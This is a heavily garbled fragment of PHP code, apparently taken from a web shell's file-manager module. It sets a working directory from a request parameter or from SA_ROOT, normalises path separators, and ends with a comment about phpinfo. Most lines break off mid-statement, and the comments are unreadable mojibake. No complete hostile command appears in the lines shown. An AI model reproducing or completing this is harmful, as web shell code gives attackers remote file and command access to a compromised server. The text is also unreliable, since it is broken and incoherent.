
/* ??????? */
$errmsg = '';
$uchar = '&#9650;';
$dchar = '&#9660;';
!$act && $act = 'file';
//?????/???��?????/?
$home_cwd = getcwd(
if (isset($P['cwd']) &
chdir($P['cwd']);
} else {
chdir(SA_ROOT);
}
$cwd = getcwd();
$web_cwd = $_SER
foreach (array('web_c
if (IS_WIN) {
$$k = str_replace('\\', 
}
if (substr($$k, -1) != '
$$k = $$k.'/';
}
}
// ??PHPINFO